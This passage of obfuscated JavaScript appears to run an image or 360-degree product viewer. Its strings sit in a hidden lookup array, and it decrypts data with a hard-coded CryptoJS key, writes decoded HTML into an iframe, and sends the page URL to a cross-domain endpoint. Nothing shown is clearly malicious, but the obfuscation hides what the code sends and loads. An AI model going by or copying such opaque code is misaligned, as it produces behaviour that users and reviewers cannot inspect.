viewerWidth+ (viewerWidth* parseInt(_0xc8cex89))/ 100;viewerHeight= viewerHeight+ (viewerHeight* parseInt(_0xc8cex89))/ 100;;;if(_0xc8cexe(_0xb946[139])[_0xb946[82]]()< viewerWidth){viewerWidth= _0xc8cexe(_0xb946[139])[_0xb946[82]]()};if(_0xc8cexe(_0xb946[139])[_0xb946[83]]()< viewerHeight){viewerHeight= _0xc8cexe(_0xb946[139])[_0xb946[83]]()};var _0xc8cex93=_0xc8cexe(_0xb946[139])[_0xb946[82]]();if(dno[_0xb946[133]]> 1){_0xc8cex93= _0xc8cex93/ _0xc8cex8e};var _0xc8cex94=(parseInt(_0xc8cex93)- viewerWidth)/ 2;var _0xc8cex95=(parseInt(_0xc8cexe(_0xb946[139])[_0xb946[83]]())- viewerHeight)/ 2;_0xc8cexe(_0xb946[234])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]});_0xc8cexe(_0xb946[236])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x6D\x61\x72\x67\x69\x6E":_0xc8cex95+ _0xb946[235]+ _0xc8cex94+ _0xb946[147]});_0xc8cexe(_0xb946[237])[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]})};if(_0xc8cex51== 1){var _0xc8cex96=6;var _0xc8cex97=[];if(SideView.toString()!= _0xb946[0]&& SideView.toString()!= _0xb946[4]){_0xc8cex97= SideView[_0xb946[99]](_0xb946[98]);_0xc8cex96= _0xc8cex97[_0xb946[133]];if(_0xc8cex96< 6){_0xc8cex96= _0xc8cex96}};if(_0xc8cex64== 1){_0xc8cex96= parseInt(_0xc8cex96)+ 1};var _0xc8cex98=(parseInt(viewerWidth)- 50)/ _0xc8cex96;_0xc8cexe(_0xb946[238])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex98+ _0xb946[147]})};_0xc8cexe(_0xb946[240])[_0xb946[239]]();_0xc8cexe(_0xb946[240])[_0xb946[242]](_0xb946[241]+ _0xc8cexa5);if(_0xc8cexa5== _0xb946[157]|| _0xc8cexa5== _0xb946[243]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x6C\x65\x66\x74":(viewerWidth/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[82]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[159]|| _0xc8cexa5== _0xb946[161]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[83]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[160]){_0xc8cexe(_0xb946[240])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[83]]()/ 2)+ _0xb946[147],"\x6C\x65\x66\x74":(viewerWidth/ 2)- (_0xc8cexe(_0xb946[240])[_0xb946[82]]()/ 2)+ _0xb946[147]})}else {if(_0xc8cexa5== _0xb946[244]){_0xc8cexe(_0xb946[245])[_0xb946[239]]();_0xc8cexe(_0xb946[245])[_0xb946[242]](_0xb946[246])}}}};if(_0xc8cex65== _0xb946[134]|| _0xc8cex65== _0xb946[135]){var _0xc8cex99=_0xc8cexe(_0xb946[146])[_0xb946[83]]();if(viewerHeight> _0xc8cex99){_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x74\x6F\x70":(viewerHeight- _0xc8cex99)/ 2+ _0xb946[147]})}}}if(_0xc8cex53== 1){_0xc8cexe(_0xb946[247])[_0xb946[151]]();_0xc8cexe(_0xb946[255])[_0xb946[252]]({step:2,max:0,min:-80,range:_0xb946[253],value:0,orientation:_0xb946[254]})[_0xb946[252]](_0xb946[250],{first:_0xb946[251],last:_0xb946[251]})[_0xb946[205]](_0xb946[248],function(_0xc8cex8a,_0xc8cex9a){var _0xc8cex9b=_0xc8cex9a[_0xb946[249]];_0xc8cex89= _0xc8cex9a[_0xb946[249]];_0xc8cex8c()})};var _0xc8cex9c=-1;function _0xc8cex9d(){var _0xc8cex9e=_0xc8cex11[_0xb946[256]];var _0xc8cex9f=_0xc8cex11[_0xb946[257]];if(_0xc8cex9f== _0xb946[0]){_0xc8cex9f= _0xb946[158]};if(_0xc8cex11[_0xb946[258]]!= _0xb946[0]){if(_0xc8cex9e!= _0xb946[0]){_0xc8cexe(_0xb946[170])[_0xb946[264]](_0xb946[259]+ _0xc8cex9e+ _0xb946[260]+ _0xc8cex9f+ _0xb946[261]+ (viewerWidth/ 5)+ _0xb946[262]+ _0xc8cex11[_0xb946[258]]+ _0xb946[263])}else {_0xc8cexe(_0xb946[170])[_0xb946[264]](_0xb946[265]+ _0xc8cex9f+ _0xb946[261]+ (viewerWidth/ 5)+ _0xb946[262]+ _0xc8cex11[_0xb946[258]]+ _0xb946[263])};var _0xc8cexa0=_0xc8cexe(_0xb946[268])[_0xb946[267]](_0xb946[266]);var _0xc8cexa1=_0xc8cexe(_0xb946[268])[_0xb946[267]](_0xb946[269]);_0xc8cexe(_0xb946[268])[_0xb946[137]]({"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cexa0+ _0xb946[147],"\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74":_0xc8cexa1+ _0xb946[147]})}}if(_0xc8cex11[_0xb946[270]]== _0xb946[271]){canvasColor= _0xb946[271]};if(_0xc8cex63== _0xb946[4]|| _0xc8cex63== null|| _0xc8cex63== undefined|| _0xc8cex63== _0xb946[0]|| /MSIE (\d+\.\d+);/[_0xb946[109]](navigator[_0xb946[106]])){_0xc8cexe(_0xb946[273])[_0xb946[152]]()[_0xb946[152]]()[_0xb946[272]]()};if(_0xc8cex64== _0xb946[4]|| _0xc8cex64== null|| _0xc8cex64== undefined|| _0xc8cex64== _0xb946[0]){_0xc8cexe(_0xb946[274])[_0xb946[272]]();_0xc8cexe(_0xb946[76])[_0xb946[152]]()[_0xb946[272]]()}else {_0xc8cexe(_0xb946[275])[_0xb946[137]]({"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[136]});_0xc8cexe(_0xb946[76])[_0xb946[152]]()[_0xb946[151]]()};function _0xc8cexa2(){if(smallViewer!= _0xb946[4]){if(_0xc8cex60== 1|| _0xc8cex60== 3){_0xc8cexe(_0xb946[278])[_0xb946[178]](_0xb946[276]+ _0xc8cex1d+ _0xb946[277])}else {if(_0xc8cex60== 2|| _0xc8cex60== 4){_0xc8cexe(_0xb946[278])[_0xb946[264]](_0xb946[276]+ _0xc8cex1d+ _0xb946[277])}};if(_0xc8cex60== 1|| _0xc8cex60== 2){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[279],_0xb946[213]);_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[280],_0xb946[4])}else {if(_0xc8cex60== 3|| _0xc8cex60== 4){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[280],_0xc8cexe(_0xb946[187])[_0xb946[241]]()[_0xb946[213]]+ viewerHeight- _0xc8cex5d)}};if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[282])[_0xb946[137]]({"\x77\x69\x64\x74\x68":((viewerWidth* dno[_0xb946[133]])+ _0xc8cex5f)+ _0xb946[147],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[281]})}else {_0xc8cexe(_0xb946[282])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[185],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[281]})};if(_0xc8cex5d!= undefined&& _0xc8cex5d!= null&& _0xc8cex5d!= _0xb946[0]){_0xc8cexe(_0xb946[179])[_0xb946[137]]({"\x77\x69\x64\x74\x68":(_0xc8cex5d* dno[_0xb946[133]])+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147]});_0xc8cexe(_0xb946[283])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cex5d+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":_0xc8cex5d+ _0xb946[147],"\x64\x69\x73\x70\x6C\x61\x79":_0xb946[208]})};_0xc8cexe(_0xb946[284])[_0xb946[171]](_0xb946[179])[_0xb946[151]]()};if(SideView.toString()== _0xb946[0]){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[151]]()}else {if(SideView[_0xb946[99]](_0xb946[98])[_0xb946[133]]== 1&& parseInt(SideView)== 0){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[155]]()}else {if(SideView== null|| SideView.toString()== _0xb946[0]){_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[151]]()}else {_0xc8cexe(_0xb946[285])[_0xb946[152]]()[_0xb946[155]]();if(isNaN(SideView)){var _0xc8cex97=[];_0xc8cex97= SideView[_0xb946[99]](_0xb946[98]);for(var _0xc8cex6b=0;_0xc8cex6b< _0xc8cex97[_0xb946[133]];_0xc8cex6b++){if(!isNaN(_0xc8cex97[_0xc8cex6b])){_0xc8cexe(_0xb946[191]+ _0xc8cex97[_0xc8cex6b]+ _0xb946[192])[_0xb946[152]]()[_0xb946[151]]()}}}else {_0xc8cexe(_0xb946[191]+ SideView+ _0xb946[192])[_0xb946[152]]()[_0xb946[151]]()}}}};_0xc8cexe(_0xb946[146])[_0xb946[137]]({"\x68\x65\x69\x67\x68\x74":_0xb946[286],"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":(viewerWidth* 3)+ _0xb946[147]});_0xc8cexe(_0xb946[274])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147]})}for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[274])[_0xb946[264]](_0xb946[287]+ viewerWidth+ _0xb946[288]+ viewerHeight+ _0xb946[289]+ _0xc8cex6b+ _0xb946[290])};_0xc8cexe(window)[_0xb946[291]](function(){var _0xc8cex4a=_0xc8cexe(document)[_0xb946[82]]();var _0xc8cex4b=_0xc8cexe(document)[_0xb946[83]]();_0xc8cex8c()});_data= _0xc8cexe[_0xb946[292]](strWatermark);if(_data[_0xb946[133]]> 1){if(_data[0]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[264]](_0xb946[293]+ _data[0]+ _0xb946[294])}else {if(_0xc8cex11[_0xb946[295]]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[264]](_0xb946[293]+ _0xc8cex11[_0xb946[295]]+ _0xb946[294]);var _0xc8cexa3=_0xc8cexe(_0xb946[296])[_0xb946[267]](_0xb946[266]);var _0xc8cexa4=_0xc8cexe(_0xb946[296])[_0xb946[267]](_0xb946[269]);_0xc8cexe(_0xb946[296])[_0xb946[137]]({"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cexa3+ _0xb946[147],"\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74":_0xc8cexa4+ _0xb946[147]});if(_0xc8cex11[_0xb946[297]]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[63]](_0xb946[182],_0xc8cex11[_0xb946[297]])}else {_0xc8cexe(_0xb946[240])[_0xb946[298]](_0xb946[182])}}};if(_data[_0xb946[133]]> 1){if(_data[1]!= _0xb946[0]){var _0xc8cexa5=_0xc8cex12(_0xb946[299]);;;if(_0xc8cexa5== _0xb946[0]){if(_0xc8cex11[_0xb946[300]]!= _0xb946[4]){_0xc8cexa5= _0xc8cex11[_0xb946[300]]};if(_0xc8cexa5== _0xb946[0]){_0xc8cexa5= _data[1]}}};if(_data[_0xb946[133]]> 2){if(_data[2]!= _0xb946[0]){_0xc8cexe(_0xb946[302])[_0xb946[137]](_0xb946[301],_data[2])}}}}else {_0xc8cexe(_0xb946[240])[_0xb946[272]]()};var _0xc8cexa6=0;var _0xc8cexa7=_0xb946[0];var _0xc8cexa8=_0xb946[0];var _0xc8cexa9=_0xb946[0];_0xc8cexab= _0xb946[0];var _0xc8cexaa=_0xb946[0];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexac()}else {if(dno!= _0xb946[0]&& dno!= undefined){_0xc8cexac()}};var _0xc8cexab=_0xb946[0];function _0xc8cexac(){_0xc8cex30= 1;if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[304]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[304]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexbb(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[305])})}else {_0xc8cexbb(strJSON0)}}function _0xc8cexb1(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[310]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[310]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexd8(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[311])})}else {_0xc8cexd8(strJSON1)}}function _0xc8cexb2(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[312]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[312]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexde(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[313])})}else {_0xc8cexde(strJSON2)}}function _0xc8cexb3(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[314]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[314]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexdf(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[315])})}else {_0xc8cexdf(strJSON3)}}function _0xc8cexb4(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[316]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[316]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe0(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[317])})}else {_0xc8cexe0(strJSON4)}}function _0xc8cexb5(){if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex30= 2;if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[318]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[318]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe1(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[319])})}else {_0xc8cexe1(strJSON5)}}function _0xc8cexb6(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[320]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[320]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe2(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[321])})}else {_0xc8cexe2(strJSON6)}}function _0xc8cexb7(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[322]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[322]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe3(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[323])})}else {_0xc8cexe3(strJSON7)}}function _0xc8cexb8(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[324]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[324]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe4(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[325])})}else {_0xc8cexe4(strJSON8)}}function _0xc8cexb9(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[326]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[326]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe5(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[327])})}else {_0xc8cexe5(strJSON9)}}var _0xc8cexba=_0xb946[0];function _0xc8cexbb(_0xc8cexbc){_0xc8cexa6= 1;var _0xc8cexbd=_0xb946[0];var _0xc8cexbe=_0xb946[0];var _0xc8cexbf=_0xb946[0];if(_0xc8cex11[_0xb946[95]]!= 0){_0xc8cexbc= _strJSON0[_0xc8cex2f];_0xc8cexbc= _0xc8cexe[_0xb946[292]](_0xc8cexbc);_originalWidth= parseInt(_0xc8cexbc[_0xb946[82]]);_originalHeight= parseInt(_0xc8cexbc[_0xb946[83]]);_0xc8cexbd= _0xc8cexbc[_0xb946[328]];_0xc8cexbe= _0xc8cexbc[_0xb946[105]];_0xc8cexbf= _0xc8cexbc[_0xb946[329]];_0xc8cexba= _0xc8cexbc[_0xb946[330]]}else {_originalWidth= parseInt(_0xc8cexbc[_0xb946[82]]);_originalHeight= parseInt(_0xc8cexbc[_0xb946[83]]);_0xc8cexbd= _0xc8cexbc[_0xb946[328]];_0xc8cexbe= _0xc8cexbc[_0xb946[105]];_0xc8cexbf= _0xc8cexbc[_0xb946[329]];_0xc8cexba= _0xc8cexbc[_0xb946[330]]};if(_0xc8cex49!= _0xb946[0]){_originalWidth= parseInt(_0xc8cex49);_originalHeight= parseInt(_0xc8cex49)};_0xc8cex8c();_0xc8cexa2();_0xc8cexe(_0xb946[233])[_0xb946[272]]();if(_0xc8cex11[_0xb946[301]]!= _0xb946[0]){_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cex11[_0xb946[301]]})};var _0xc8cexc0=_0xb946[0];if( typeof _0xc8cexba!= _0xb946[331]){_0xc8cex4c= 1;var _0xc8cexc0=_0xc8cexba;var _0xc8cexc1=CryptoJS[_0xb946[335]][_0xb946[334]][_0xb946[333]](_0xb946[332]);var _0xc8cexc2=CryptoJS[_0xb946[335]][_0xb946[334]][_0xb946[333]](_0xb946[332]);var _0xc8cexc3=_0xc8cexc0;var _0xc8cexc4=CryptoJS[_0xb946[341]][_0xb946[340]](_0xc8cexc3,_0xc8cexc1,{keySize:128/ 8,iv:_0xc8cexc2,mode:CryptoJS[_0xb946[337]][_0xb946[336]],padding:CryptoJS[_0xb946[339]][_0xb946[338]]});var _0xc8cexc5=_0xc8cexc4.toString(CryptoJS[_0xb946[335]].Utf8);_0xc8cex5c[_0xc8cex2f]= _0xc8cexe[_0xb946[292]](_0xc8cexc5)};if(_0xc8cex19){_0xc8cex9d()};var _0xc8cexc6=_0xc8cex12(_0xb946[104]);if(_0xc8cexc6!= _0xb946[0]&& _0xc8cexc6!= _0xb946[4]){_0xc8cex57= 3+ (parseInt(_0xc8cexc6))}else {if(_0xc8cex11[_0xb946[105]]!= _0xb946[0]&& _0xc8cex11[_0xb946[105]]!= 0){_0xc8cex57= 3+ (parseInt(_0xc8cex11[_0xb946[105]]))}else {if(_0xc8cexbe!= _0xb946[0]&& _0xc8cexbe!= _0xb946[4]){_0xc8cex57= 3+ parseInt(_0xc8cexbe)}}};if(parseInt(_0xc8cex57)<= 0){_0xc8cex57= 4};var _0xc8cex1c=_0xc8cexe(_0xb946[342]+ (_0xc8cex2f+ 1)+ _0xb946[174]);if(dno[_0xb946[133]]== 1){_0xc8cex1c[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x63\x6C\x61\x73\x73":_0xb946[345]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})}else {_0xc8cex1c[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x63\x6C\x61\x73\x73":_0xb946[345]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})};_0xc8cex30= 1;_0xc8cex1c[_0xb946[171]](_0xb946[170]);_0xc8cexe(_0xb946[179])[_0xb946[151]]();_0xc8cexe(_0xb946[240])[_0xb946[151]]();if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[241],_0xb946[281]);imgs= _0xc8cexe(_0xb946[346]+ (_0xc8cex2f+ 1)+ _0xb946[174]);imgs[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x73\x74\x79\x6C\x65":_0xb946[347],"\x63\x6C\x61\x73\x73":_0xb946[348]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":parseInt(viewerWidth/ 4)+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":parseInt(viewerHeight/ 4)+ _0xb946[147]});imgs[_0xb946[171]](_0xb946[179]);_0xc8cexe(_0xb946[284])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[179])[_0xb946[155]]()};if(_0xc8cex55!= null&& _0xc8cex55!= _0xb946[0]){if(_0xc8cex2f== 0){var _0xc8cexc7=_0xc8cexe(_0xb946[349]+ _0xc8cex55+ _0xb946[350]);_0xc8cexe(_0xb946[351])[_0xb946[264]](_0xc8cexc7);_0xc8cexe(_0xb946[353])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cexe(_0xb946[352])[_0xb946[137]](_0xb946[82]),"\x68\x65\x69\x67\x68\x74":_0xc8cexe(_0xb946[352])[_0xb946[137]](_0xb946[83])});_0xc8cexe(_0xb946[353])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[354],"\x77\x69\x64\x74\x68":_0xb946[355],"\x77\x69\x64\x74\x68":_0xb946[356],"\x68\x65\x69\x67\x68\x74":_0xb946[145]})}}else {if( typeof (_0xc8cexbf)!= undefined&& _0xc8cexbf!= _0xb946[0]&& _0xc8cexbf!= _0xb946[331]){_0xc8cexab+= _0xb946[357]+ dno[_0xc8cex2f]+ _0xb946[358];_0xc8cexab+= _0xb946[359]+ _0xc8cexbf+ _0xb946[360]}else {_0xc8cexab+= _0xb946[361]+ dno[_0xc8cex2f]+ _0xb946[362]}};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cexac()}else {_0xc8cex2f= 0;if(_0xc8cex55=== null|| _0xc8cex55== _0xb946[0]|| _0xc8cex55=== undefined){var _0xc8cexc7=_0xc8cexe(_0xb946[363]);_0xc8cexe(_0xb946[351])[_0xb946[264]](_0xc8cexc7);var _0xc8cexc8=_0xc8cexc7[0][_0xb946[364]]|| _0xc8cexc7[0][_0xb946[366]][_0xb946[365]];_0xc8cexc8[_0xb946[367]](unescape(decodeURIComponent((_0xc8cexab))));_0xc8cexc8[_0xb946[368]]();_0xc8cexe(_0xb946[370])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145],"\x68\x65\x69\x67\x68\x74":_0xb946[369]})};if(dno[_0xb946[133]]== 1&& _0xc8cex52== 1){_0xc8cexe(_0xb946[372])[_0xb946[242]](_0xb946[371])};if(_0xc8cex57== 0){return}else {if(_0xc8cex4e== 1){_0xc8cex72();_0xc8cexb1()}else {_0xc8cexe(_0xb946[377])[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xb946[373]+ _0xc8cex11[_0xb946[374]]+ _0xb946[375],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[376],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x74\x6F\x70":_0xb946[4]})}}}}_0xc8cexe(_0xb946[378])[_0xb946[209]](function(){_0xc8cex72();_0xc8cexb1();_0xc8cexe(_0xb946[377])[_0xb946[155]]()});function _0xc8cexc9(){if(autoPlay== 0){_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[380]);_0xc8cexe(_0xb946[77])[_0xb946[137]](_0xb946[30],_0xc8cex22);_0xc8cexe(_0xb946[77])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[381]);_0xc8cexe(_0xb946[77])[_0xb946[137]](_0xb946[30],_0xc8cex21)};if(_0xc8cex4d== 0){_0xc8cexe(_0xb946[146])[_0xb946[382]]();_0xc8cexe(_0xb946[383])[_0xb946[272]]();_0xc8cexe(_0xb946[384])[_0xb946[151]]();if(_0xc8cex2e== true){var _0xc8cexca=_0xb946[385]+ encodeURIComponent(window[_0xb946[18]][_0xb946[182]]);_0xc8cexe[_0xb946[387]]({type:_0xb946[386],crossDomain:true,url:_0xc8cexca})}};if(_0xc8cex53!= undefined&& _0xc8cex53!= null&& _0xc8cex53!= _0xb946[0]){if(_0xc8cex53== 1|| _0xc8cex53== _0xb946[156]){_0xc8cexe(_0xb946[247])[_0xb946[151]]()}else {if(_0xc8cex53== _0xb946[4]|| _0xc8cex53== 0){_0xc8cexe(_0xb946[247])[_0xb946[155]]()}}}else {_0xc8cexe(_0xb946[247])[_0xb946[155]]()}}function _0xc8cexcb(){_0xc8cexe(_0xb946[389])[_0xb946[388]]();if(smallViewer!= _0xb946[4]){_0xc8cexe(_0xb946[390])[_0xb946[388]]()};if(dno[_0xb946[133]]== 1&& _0xc8cex52== 1){_0xc8cexe(_0xb946[391])[_0xb946[242]](_0xb946[371])}}function _0xc8cexcc(){if(SideView!= null|| (_0xc8cex64!= _0xb946[4]&& _0xc8cex64!= null&& _0xc8cex64!= undefined&& _0xc8cex64!= _0xb946[0])){_0xc8cexe(_0xb946[275])[_0xb946[382]]()};if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[392],"\x74\x6F\x70":_0xb946[4],"\x6C\x65\x66\x74":_0xb946[4]})}else {_0xc8cexe(_0xb946[393])[_0xb946[155]]()};_0xc8cexe(_0xb946[394])[_0xb946[155]]();if(_0xc8cex4d== 